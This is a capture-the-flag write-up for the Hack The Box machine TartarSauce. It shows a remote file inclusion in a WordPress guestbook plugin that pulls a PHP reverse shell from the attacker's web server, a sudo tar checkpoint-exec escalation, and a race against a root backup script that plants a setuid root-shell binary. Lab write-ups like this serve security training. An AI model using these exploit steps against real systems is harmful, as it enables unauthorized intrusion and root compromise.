
Hack The Box - TarTar Sauce

Enumeration
Nmap scans show only port 80 is open, running Apache 2.4.18 on Ubuntu.
Nmap scan report for 10.10.10.88
Host is up, received user-set (0.046s latency).
Scanned at 2020-01-22 10:23:52 EST for 73s
Not shown: 65534 closed ports
Reason: 65534 resets
PORT   STATE SERVICE REASON         VERSION
80/tcp open  http    syn-ack ttl 63 Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_  Supported Methods: OPTIONS GET HEAD POST
| http-robots.txt: 5 disallowed entries
| /webservices/tar/tar/source/
| /webservices/monstra-3.0.4/ /webservices/easy-file-uploader/
|_/webservices/developmental/ /webservices/phpmyadmin/
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Landing Page
The home page fo the site gives a cool ASCII art image, and not much else.

Navigating to /robots.txt gives the below directories. Note that the Nmap http-robots.txt script above was also able to grab this data.
User-agent: *
Disallow: /webservices/tar/tar/source/
Disallow: /webservices/monstra-3.0.4/
Disallow: /webservices/easy-file-uploader/
Disallow: /webservices/developmental/
Disallow: /webservices/phpmyadmin/
Running dirsearch gives us the addition of the /webservices/wp subdirectory.
Initial Shell
WordPress Site
Navigating to the /webservices/wp site we found, we can see that it appears broken. Normally this is due to issues with DNS and the /etc/hosts file. HOwever, if we examine the source code, we can see that’s not the case.
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Test blog » Feed" href="http:/10.10.10.88/webservices/wp/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Test blog » Comments Feed" href="http:/10.10.10.88/webservices/wp/index.php/comments/feed/" />
Note that the links in the above code point to http:/10.10.10.88, so adding a hostname to /etc/hosts won’t help here. Also, note that the second / is missing from http:// in the links. This can be fixed by using a proxy like Burp to match and replace, but it still will only give a 404 error.
WPSCAN
Since we still have a WordPress site, we should run wpscan to check for known plugins, themes, and users. We can run the scan with wpscan --url http://10.10.10.88:80/webservices/wp -e vp,vt,tt,cb,dbe,u,m --plugins-detection aggressive --plugins-version-detection aggressive --api-token GetYourOwnAPIKey 2>&1
This is the truncated results, showing that it found the below plugins:
_______________________________________________________________
         __          _______   _____
         \ \        / /  __ \ / ____|
          \ \  /\  / /| |__) | (___   ___  __ _ _ __ ®
           \ \/  \/ / |  ___/ \___ \ / __|/ _` | '_ \
            \  /\  /  | |     ____) | (__| (_| | | | |
             \/  \/   |_|    |_____/ \___|\__,_|_| |_|

         WordPress Security Scanner by the WPScan Team
                         Version 3.7.6
       Sponsored by Automattic - https://automattic.com/
       @_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________

[+] URL: http://10.10.10.88/webservices/wp/
[+] Started: Wed Jan 22 15:21:49 2020

Interesting Finding(s):

[+] http://10.10.10.88/webservices/wp/
 | Interesting Entry: Server: Apache/2.4.18 (Ubuntu)
 | Found By: Headers (Passive Detection)
 | Confidence: 100%

[TRUNCATED]

[i] Plugin(s) Identified:

[+] gwolle-gb
 | Location: http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/
 | Last Updated: 2020-01-21T13:35:00.000Z
 | Readme: http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/readme.txt
 | [!] The version is out of date, the latest version is 3.1.8
 |
 | Found By: Known Locations (Aggressive Detection)
 |  - http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/, status: 200
 |
 | [!] 1 vulnerability identified:
 |
 | [!] Title: Gwolle Guestbook <= 2.5.3 - Cross-Site Scripting (XSS)
 |     Fixed in: 2.5.4
 |     References:
 |      - https://wpvulndb.com/vulnerabilities/9109
 |      - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-17884
 |      - https://seclists.org/fulldisclosure/2018/Jul/89
 |      - http://www.defensecode.com/advisories/DC-2018-05-008_WordPress_Gwolle_Guestbook_Plugin_Advisory.pdf
 |      - https://plugins.trac.wordpress.org/changeset/1888023/gwolle-gb
 |
 | Version: 2.3.10 (100% confidence)
 | Found By: Readme - Stable Tag (Aggressive Detection)
 |  - http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/readme.txt
 | Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
 |  - http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/readme.txt
So it shows there is a known XSS in the Gwolle Guestbook plugin, but that doesn’t apply to HTB. However, it does give us a link to the README file for the plugin, at http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/readme.txt
When we get to the changelog portion, we see the following for the latest verison (2.3.10)
 == Changelog ==

= 2.3.10 =
* 2018-2-12
* Changed version from 1.5.3 to 2.3.10 to trick wpscan ;D
Troll much? So we’re actually looking at version 1.5.3, NOT 2.3.10. Let’s check Exploit-DB for vulnerabilities in this version.

Looks like there’s an RFI known for 1.5.3!
RFI in Gwolle Guestbook
According to the advisory, we can inject our own URL into http://[host]/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://[hackers_website. We also need to place a file called wp-load.php in the root of our web server, which can easily just be a PHP reverse shell.
We can grab the included PHP shell in Kali and copy it to our working directory with cp /usr/share/webshells/php/php-reverse-shell.php wp-load.php. This will rename it to the needed wp-load.php. We can now edit the file to point to our machine and port. Once that’s set, we need to start a listener with nc -lvnp 7500. We also need to start a Python web server in the directory where wp-load.php is located. Use python -m SimpleHTTPServer 80 to open the web server on port 80.
Now we just need to navigate to http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://10.10.14.12/
NOTE: Don’t leave out the trailing
/in the above command, or it will not work. It took me way too long to figure this out. Also, you can usecurl -slike I did in the below example.

Privlege Escalation
Enumerate as www-data
So now that we have a shell on the server, we can start enumeration for escalation.

We can see from some simple enumeration that we’re in a shell was www-data, on a server running Ubuntu 16.04.4, with a kernel version of 4.15.0-041500-generic.
If we do sudo -l to see the sudoers file for www-data, we get the below result.

Interesting. So we can run /bin/tar as the user onuma.
Using tar to escalate to onuma
As you may know, tar is a binary that allows you to gather multiple files into one. HOwever, we should check GTFOBins to see if there is a way to get it to escalate us via sudo.
According to GTFOBins, we can use something like below to elevate our permissions with tar when running it with sudo.
sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
So let’s break this down a bit:
- We know that we’ll need to run this with
sudo, specifically, withsudo -u onuma, to runtaras that user. - The
-cf /dev/null /dev/nullsection tells us a few things:- The
-coption creates a new archive - The
-f /dev/nulloption uses the/dev/nullblack hole - The extra
/dev/nullis the location we’re saving the archive to.
- The
- The
--checkpoint=1option tellstarto display progress messages every X records. - The
--checkpoint-action=exec=/bin/shoptions tellstarto run/bin/shat each checkpoint, essentially giving us a shell.
Let’s run it and see.

Just like that, we have a shell as onuma. We can get ourselves a better shell with python -c 'import pty;pty.spawn("/bin/bash")'.

Now all that’s left is to grab user.txt from /home/onuma/user.txt

Enumerate as onuma
Now that we have access as a user, let’s do some proper enumeration of what we have.

In the users /home direcotry, we can see a .ssh folder, which normally will give us a private key that we can use for a good SSH session. In this case though, all that we have is the known_hosts file.

If we check the .nano direcotry, we can see the search_history file, but it’s just more trolling.
We also have a .mysql_history file. Let’s take a look at it.

Nice. We have what looks like a password for MySQL access. However, trying to login to MySQL with some common usernames fails.

When we check the /var/backups directory, we can see 2 interesting files; onuma_backup_error.txt and onuma_backup_test.txt. Let’s take a look at them.
onuma@TartarSauce:/var/backups$ cat onuma_backup_test.txt
------------------------------------------------------------------------
Auto backup backuperer backup last ran at : Thu Jan 23 13:33:43 EST 2020
------------------------------------------------------------------------
So the test file looks like a log for a service called backuperer.
The error file looks like the matching error log for the service. We need to identify where this script is running from.
PsPy32
We can use the PsPy32 script to see what is running live on the system. This will give us insight to this backuperer script, and where it might be located.
Again, copy it to the system with wget http://10.10.14.34/pspy32, and make it executable with chmod +x pspy32. We can kick it off with ./pspy32.
Make sure you’ve elevated this to a good
bashshell, with tab completion, before running this. It’ll be much easier to justCTRL-Cwhen your done, then having to launch a whole new shell aswww-data.
After a few minutes, we get the below result:
2020/01/23 13:48:44 CMD: UID=0    PID=4005   | /bin/bash /usr/sbin/backuperer
2020/01/23 13:48:44 CMD: UID=0    PID=4009   | /usr/bin/printf -
2020/01/23 13:48:44 CMD: UID=0    PID=4010   |
2020/01/23 13:48:44 CMD: UID=0    PID=4024   | /usr/bin/printf -
2020/01/23 13:48:44 CMD: UID=0    PID=4027   | /usr/bin/printf -
2020/01/23 13:48:44 CMD: UID=0    PID=4028   | /usr/bin/printf -
2020/01/23 13:48:44 CMD: UID=0    PID=4029   | /usr/bin/printf -
2020/01/23 13:48:44 CMD: UID=0    PID=4034   | /usr/bin/printf -
2020/01/23 13:48:44 CMD: UID=0    PID=4057   | /usr/bin/printf -
2020/01/23 13:48:44 CMD: UID=0    PID=4059   |
2020/01/23 13:48:44 CMD: UID=0    PID=4060   | /usr/bin/printf -
2020/01/23 13:48:44 CMD: UID=0    PID=4070   | /usr/bin/printf -
2020/01/23 13:48:44 CMD: UID=0    PID=4073   | /usr/bin/printf -
2020/01/23 13:48:44 CMD: UID=0    PID=4081   |
2020/01/23 13:48:44 CMD: UID=0    PID=4086   | /bin/sleep 30
2020/01/23 13:48:44 CMD: UID=0    PID=4085   | /usr/bin/sudo -u onuma /bin/tar -zcvf /var/tmp/.dc20153ea96ef944e343519b7a36fe8c873b3905 /var/www/html
2020/01/23 13:48:44 CMD: UID=1000 PID=4089   | /bin/tar -zcvf /var/tmp/.dc20153ea96ef944e343519b7a36fe8c873b3905 /var/www/html
So we know the script is running as root from /usr/sbin/backuperer. Let’s check it out.
Check out backuperer script
Here’s the contents of the script:
#!/bin/bash

#-------------------------------------------------------------------------------------
# backuperer ver 1.0.2 - by ȜӎŗgͷͼȜ
# ONUMA Dev auto backup program
# This tool will keep our webapp backed up incase another skiddie defaces us again.
# We will be able to quickly restore from a backup in seconds ;P
#-------------------------------------------------------------------------------------

# Set Vars Here
basedir=/var/www/html
bkpdir=/var/backups
tmpdir=/var/tmp
testmsg=$bkpdir/onuma_backup_test.txt
errormsg=$bkpdir/onuma_backup_error.txt
tmpfile=$tmpdir/.$(/usr/bin/head -c100 /dev/urandom |sha1sum|cut -d' ' -f1)
check=$tmpdir/check

# formatting
printbdr()
{
    for n in $(seq 72);
    do /usr/bin/printf $"-";
    done
}
bdr=$(printbdr)

# Added a test file to let us see when the last backup was run
/usr/bin/printf $"$bdr\nAuto backup backuperer backup last ran at : $(/bin/date)\n$bdr\n" > $testmsg

# Cleanup from last time.
/bin/rm -rf $tmpdir/.* $check

# Backup onuma website dev files.
/usr/bin/sudo -u onuma /bin/tar -zcvf $tmpfile $basedir &

# Added delay to wait for backup to complete if large files get added.
/bin/sleep 30

# Test the backup integrity
integrity_chk()
{
    /usr/bin/diff -r $basedir $check$basedir
}

/bin/mkdir $check
/bin/tar -zxvf $tmpfile -C $check
if [[ $(integrity_chk) ]]
then
    # Report errors so the dev can investigate the issue.
    /usr/bin/printf $"$bdr\nIntegrity Check Error in backup last ran :  $(/bin/date)\n$bdr\n$tmpfile\n" >> $errormsg
    integrity_chk >> $errormsg
    exit 2
else
    # Clean up and save archive to the bkpdir.
    /bin/mv $tmpfile $bkpdir/onuma-www-dev.bak
    /bin/rm -rf $check .*
    exit 0
fi
Let’s try to break this script down a bit:
- Deletes the previously extracted directory with
/bin/rm -rf $tmpdir/.* $check - Backs up the current
$basedirdirectory to/var/tmp/$RANDOM$with/usr/bin/sudo -u onuma /bin/tar -zcvf $tmpfile $basedir & - Sleeps for 30 seconds to allow the backup to complete.
- Runs the
integrity_checkfunction, checking the current/var/www/htmlwith the previously checked/var/tmp/check/var/www/html.- If the directories are different, then print an error message to the log, and Don’t remove the
/var/tmp/checkdirectory. - If the directories match, then move the current
tarpackage to/var/backups/onuma-www-dev.bak, and delete the/var/tmp/checkdirectory.
- If the directories are different, then print an error message to the log, and Don’t remove the
So where is the flaw here?
We could take advantage of the 30 second sleep command to inject our own code into the newly created archive. This will let us do something like replace robots.txt with a symlink to /root/root.txt. While this would get us the flag, it won’t get us a root shell, which I’m what I’m after.
Exploiting backuperer with a SETUID binary
What we can do instead is take advantage of the fact that tar will extract items while maintaining permissions. Also, we can exploit the fact that if the integrity_check fails, it leaves the extracted directory in place.
First, we need to create a mock /var/www/html directory locally, with a SETUID binary inside.
mkdir -p /var/www/html to make the mock directory.
Use the below code to create setuid.c in the mock directory:
int main(void){
    setresuid(0,0,0);
    system("/bin/bash");
}
Now we compile the code with gcc -m32 -o setuid setuid.c.
NOTE: If you use Kali in a VM, with a shared direcotry, you’ll have to move the direcotry to something like
/tmp. Otherwise, the SETUID bit will not set, as the group owning the folder is stillVbox.
Once that’s all set, we need to create our own tar archive of the mock directory with tar zcvf h4x.tar.gz var
root@kali:/tmp# tar zcvf h4x.tar.gz var
var/
var/www/
var/www/html/
var/www/html/setuid
Now we can download it to our target with wget as before, and copy it to the /var/tmp directory.
From here, we just need to wait for the backuperer script to trigger. You can check it’s next execution time with systemctl list-timers, or just run ls -la again until you see the randomly named tar archive, as below.

Once you see the archive, run cp h4x.tar.gz .stringofnumbershere to replace the scripts archive, with our malicious one. Wait the 30 seconds to allow it to extract, and look for the check directory to appear.
Once you see check, you can simply navigate to it, and run the setuid binary to get a root shell!

All thats left is to grab the root flag!
